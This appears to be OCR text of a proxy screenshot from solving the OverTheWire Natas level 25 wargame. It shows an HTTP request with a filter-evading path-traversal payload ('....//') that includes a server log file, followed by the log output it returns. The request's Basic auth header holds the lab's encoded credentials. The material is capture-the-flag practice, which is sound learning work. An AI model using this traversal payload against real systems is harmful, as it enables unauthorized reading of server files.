 Request
Pretty Raw Hex \n
Payload
1 GET /?lang=
....//....//....//....//....//....//var/www/natas/natas25/logs/natas25_b6nojkpoko6sav6jt3em36cc60.log
HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Referer: http://natas25.natas.labs.overthewire.org/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=b6nojkpoko6sav6jt3em36cc60
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
File output
32 </div>
33
34 [31.07.2021 02::32:08] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
35 [31.07.2021 02::32:30] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
36 [31.07.2021 02::32:47] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
37 [31.07.2021 02::32:57] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
38 [31.07.2021 02::33:12] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
39 [31.07.2021 02::44:03] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
40 [31.07.2021 02::44:20] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
41 [31.07.2021 02::45:29] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
42 [31.07.2021 02::45:40] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
43 [31.07.2021 02::45:51] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
44 [31.07.2021 02::46:16] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
45 [31.07.2021 02::46:44] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
46 [31.07.2021 02::46:44] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
47 [31.07.2021 02::46:52] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
48 [31.07.2021 02::47:32] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
49 [31.07.2021 02::47:38] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
50 [31.07.2021 02::48:37] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
51 [31.07.2021 02::49:04] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
52 [31.07.2021 02::49:29] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
53 [31.07.2021 02::50:19] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
54 [31.07.2021 02::51:06] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
55 <br />
56 <b>
Notice
</b>
: Undefined variable: __GREETING in <b>
/var/www/natas/natas25/index.php
</b>
on line <b>
80
</b>
<br />
57 <h2>
</h2>
<br />